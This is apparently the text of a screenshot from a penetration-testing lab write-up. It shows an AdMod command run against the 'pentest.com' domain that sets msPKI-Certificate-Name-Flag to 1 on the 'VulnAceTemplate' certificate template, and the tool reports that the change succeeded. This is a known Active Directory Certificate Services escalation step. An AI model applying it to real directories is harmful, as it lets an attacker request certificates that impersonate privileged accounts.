 C:\Users\Marcus\AdMod>admod -b "CN=VulnAceTemplate,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configurat
ion,DC=pentest,DC=com" "msPKI-Certificate-Name-Flag::1"
AdMod V01.24.00cpp Joe Richards (support@joeware.net) November 2021
DN Count: 1
Using server: DC01.pentest.com:389
Directory: Windows Server 2016
Modifying specified objects...
DN: CN=VulnAceTemplate,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=pentest,DC=com...
The command completed successfully
C:\Users\Marcus\AdMod>